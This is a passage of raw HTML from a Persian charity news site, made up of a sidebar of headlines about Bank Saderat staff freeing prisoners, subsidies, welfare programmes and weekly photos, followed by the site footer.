href="https://nikuokar.ir/16403/%d8%aa%d8%af%d8%a7%d9%88%d9%85-%d9%86%d9%87%d8%b6%d8%aa-%d9%86%db%8c%da%a9%d9%88%da%a9%d8%a7%d8%b1%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1/" rel="bookmark">تداوم نهضت نیکوکاری کارکنان بانک صادرات ایران؛ آزادی ۲۰ پدر زندانی در یزد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16368/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس روز هفته سوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16362/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16398/%da%a9%d8%a7%d8%b1%da%a9%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%d8%8c-%d9%84%d8%a8%d8%ae%d9%86%d8%af-%d8%a2%d8%b2%d8%a7%d8%af/" rel="bookmark">کارکنان بانک صادرات ایران، لبخند آزادی را به ۱۵ زندانی استان فارس هدیه کردند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16356/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%af%db%8c-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول دی ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16390/%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%db%8c%d9%84%d8%af%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d8%a7%d8%b2-%d9%85%d8%b4%d8%a7/" rel="bookmark">جشنواره «یلدای ایرانی» در حمایت از مشاغل خانگی بانوان در قم برگزار می‌شود</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16386/%d8%ae%d9%88%d8%a7%d8%a8%da%af%d8%a7%d9%87-%d8%af%d8%a7%d9%86%d8%b4%d8%a2%d9%85%d9%88%d8%b2%db%8c-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%aa%d9%84%d9%86%da%af-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85/" rel="bookmark">خوابگاه دانش‌آموزی روستای تلنگ با سرمایه‌گذاری ۲۰ میلیارد تومانی بنیاد علوی افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16384/%d8%b4%d8%a7%d8%b1%da%98-%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%db%8c%d8%b3%d9%86%d8%a7-%d9%88%db%8c%da%98%d9%87-%d8%b4%d8%a8-%db%8c/" rel="bookmark">شارژ اعتبار مرحله دوم طرح یسنا ویژه شب یلدا</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16380/%d8%a2%db%8c%d8%a7-%d8%a2%d9%85%d8%a7%d8%b1-%d8%b3%d9%87-%d8%af%d9%87%da%a9-%d9%86%d8%ae%d8%b3%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a8%da%af%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1/" rel="bookmark">آیا آمار سه دهک نخست یارانه‌بگیران در پاییز کاهش یافت؟</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16352/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1%da%a9%d8%aa/" rel="bookmark">آزادی ۲۰ زندانی جرائم غیرعمد با مشارکت کارکنان بانک صادرات ایران در سیستان و بلوچستان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16344/%d8%a2%d8%ba%d8%a7%d8%b2-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%b6%db%b8-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b9%d8%b1%d9%88%d8%b3-%d9%88-%d8%af%d8%a7%d9%85%d8%a7%d8%af-%d8%af%d8%b1-%db%b9-%d9%85%d8%a7%d9%87/" rel="bookmark">آغاز زندگی ۶۸ هزار عروس و داماد در ۹ ماه ۱۴۰۴ با وام ازدواج بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16337/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته چهارم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16335/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته سوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16333/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%af%d9%88%d9%85-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته دوم آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16339/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%db%b2%db%b0-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%ba%db%8c%d8%b1%d8%b9%d9%85%d8%af-%d8%af%d8%b1-%d8%a8%d9%88%d8%b4%d9%87%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b4%d8%a7%d8%b1/" rel="bookmark">آزادی ۲۰ زندانی غیرعمد در بوشهر با مشارکت کارکنان همدل بانک صادرات ایران</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16331/%d8%b9%da%a9%d8%b3-%d8%b1%d9%88%d8%b2-%d9%87%d9%81%d8%aa%d9%87-%d8%a7%d9%88%d9%84-%d8%a2%d8%b0%d8%b1%d9%85%d8%a7%d9%87/" rel="bookmark">عکس روز هفته اول آذرماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16328/%d8%aa%d8%a8-%d9%86%d8%a7%d8%aa%d9%85%d8%a7%d9%85%d8%9b-%d9%86%d8%a7%da%af%d9%81%d8%aa%d9%87%d9%87%d8%a7%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c-%db%8c%da%a9-%d8%ac%d8%a7%d9%86%d8%a8/" rel="bookmark">«تب ناتمام»؛ ناگفته‌های زندگی یک جانباز قطع نخاعی و مادرش</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16325/%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b7%db%b0-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%db%8c-%d8%ae%d8%a7%d8%b5-%d8%aa%d8%ad%d8%aa-%d9%be%d9%88%d8%b4%d8%b4-%d8%a8%db%8c%d9%85%d9%87-%d9%82%d8%b1%d8%a7%d8%b1/" rel="bookmark">بیش از ۱۷۰ بیماری خاص تحت پوشش بیمه قرار دارد/ابراز رضایت رئیس جمهور از طرح پزشکی خانواده</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16322/%d8%b4%db%8c%d9%88%d9%87-%d8%aa%d9%81%da%a9%db%8c%da%a9-%d8%ae%d8%a7%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%b1%db%8c%d8%a7%d9%81%d8%aa-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87-%d8%aa/" rel="bookmark">شیوه تفکیک خانوار برای دریافت یارانه تغییر کرد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16319/%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%db%b1%db%b0%db%b0-%d8%b2%d9%85%db%8c%d9%86-%da%86%d9%85%d9%86-%d9%85%d8%b5%d9%86%d9%88%d8%b9%db%8c-%d8%af%d8%b1-%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%a7%d8%b3%d8%aa%d8%ab/" rel="bookmark">احداث ۱۰۰ زمین چمن مصنوعی در مدارس استثنایی با مشارکت خیرین مدرسه‌ساز</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16316/%d8%b7%d8%b1%d8%ad-%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%af%d8%a7%d8%b1%d9%88-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%db%8c%d9%85%d8%a7%d8%b1%d8%a7%d9%86-%d8%ae%d8%a7%d8%b5-%d8%af%d8%b1-%d9%85%d9%86%d8%b2%d9%84/" rel="bookmark">طرح تحویل دارو برای بیماران خاص در منزل گسترش می‌یابد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16311/%d8%a8%d8%a7%d8%b1-%d8%a7%d8%b6%d8%a7%d9%81%d9%87-%d8%ac%d9%85%d8%b9%db%8c%d8%aa-%d8%af%d8%b1-%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%d9%85%d9%88%d8%ac%d8%a8-%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%a2%d8%b3/" rel="bookmark">بار اضافه جمعیت در تهران موجب افزایش آسیب‌ها شده است</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16308/%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b7%db%b0-%d9%87%d8%b2%d8%a7%d8%b1-%d8%b4%d8%ba%d9%84-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%af%d8%af%d8%ac%d9%88%db%8c%d8%a7%d9%86-%d8%a8/" rel="bookmark">ایجاد بیش از ۷۰ هزار شغل برای مددجویان بهزیستی</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16280/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87/" rel="bookmark">عکس هفته چهارم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16304/%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%d9%86%d9%88%d8%a8%d8%aa%d8%af%d9%87%db%8c-%d8%a7%db%8c%d9%86%d8%aa%d8%b1%d9%86%d8%aa%db%8c-%d9%85%d8%b1%d8%a7%da%a9%d8%b2-%d8%af%d8%b1%d9%85%d8%a7%d9%86/" rel="bookmark">سامانه نوبت‌دهی اینترنتی مراکز درمانی تأمین اجتماعی راه‌اندازی شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16300/%d8%af%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-%db%b1%db%b3-%d9%87%d8%b2%d8%a7%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%aa%d9%86%d8%a8%d9%84%db%8c-%da%86%d8%b4%d9%85-%d8%af%d8%b1-%da%a9/" rel="bookmark">درمان بیش از ۱۳ هزار مورد تنبلی چشم در کودکان</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16297/%d9%86%d8%ae%d8%b3%d8%aa%db%8c%d9%86-%d9%85%d8%b1%da%a9%d8%b2-%d8%b4%d9%87%d8%b1%d8%b3%d8%aa%d8%a7%d9%86%db%8c-%d8%b3%d8%a7%d9%85%d8%a7%d9%86%d9%87-%db%b1%db%b4%db%b8%db%b0-%d8%a8%d9%87%d8%b2%db%8c/" rel="bookmark">نخستین مرکز شهرستانی سامانه ۱۴۸۰ بهزیستی ایران در کیش افتتاح شد</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16294/%d8%ae%db%8c%d8%b1%db%8c%d9%86-%d8%a8%d8%a7%d9%86%da%a9-%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-12-%d8%b2%d9%86%d8%af%d8%a7%d9%86%db%8c-%d8%b1%d8%a7-%d8%a8%d9%87-%d8%a2/" rel="bookmark">خیرین بانک صادرات ایران ۱۲ زندانی را به آغوش خانواده بازگرداندند</a></h3> <div class="clearfix"></div> </li> </ul> <ul> <li class=" text"> <h3><a href="https://nikuokar.ir/16278/%d8%b9%da%a9%d8%b3-%d9%87%d9%81%d8%aa%d9%87-%d8%b3%d9%88%d9%85-%d8%a2%d8%a8%d8%a7%d9%86-%d9%85%d8%a7%d9%87-2/" rel="bookmark">عکس هفته سوم آبان ماه</a></h3> <div class="clearfix"></div> </li> </ul> <div class="clearfix"></div> </section> </div> </div> </div></aside> </div> </div> </div></section> <footer id="footer"> <div class="wrapper"> <div class="container"> <div id="footer-items" class="row"> <div class="col-sm-8 hidden-xs"> <div id="footer-logo"> <a href="/">نیکوکار</a> </div> </div> <div class="col-xs-32 col-sm-24"> <div class="row"> <div id="footer-menu" class="col-xs-32"> <ul class="list-clean list-inline list-bordered pull-left text-center"> <li class="hidden-xs"><a href="/">خانه</a></li> <li><a href="/links">پیوندها</a></li> <li><a href="/about">درباره ما</a></li> <li><a href="/feed">فید</a></li> <li><a href="/contact">تماس با ما</a></li><img id="jxlzwlaooeukoeuksizp" style="cursor:pointer; background: #ffffff; border-radius: 10px; margin:0px" onClick="window.open(&quot;https://e-rasaneh.ir/Certificate/83644&quot;, &quot;Popup&quot;,&quot;toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=1280, height=800, top=30&quot;)" alt="رسانه" src="http://www.nikuokar.ir/wp-content/themes/nikukar/img/e-resaneh.jpg"/> </ul> </div> </div> </div> </div> <div class="responsive-tools row visible-xs"> <div class="col-xs-32"> <a href="#" class="totop btn btn-default pull-right"><i class="glyphicon-up"></i>بالا</a> </div> </div> <div id="copyright" class="row"> <div class="col-xs-32"> <p>تمامی حقوق برای <a href="https://nikuokar.ir">نیکوکار</a> محفوظ است.</p> <span style="color: #434343;">پشتیبانی : <a style="color: #434343;" href="https://irserverco.ir" target="_blank" rel="follow">آی آر سرور</a></span> </div> </div> </div> </div> </footer> </body></html>
<!--HTML compressed By MamadPress, size saved 17.82%. From 48437 bytes, now 39804 bytes-->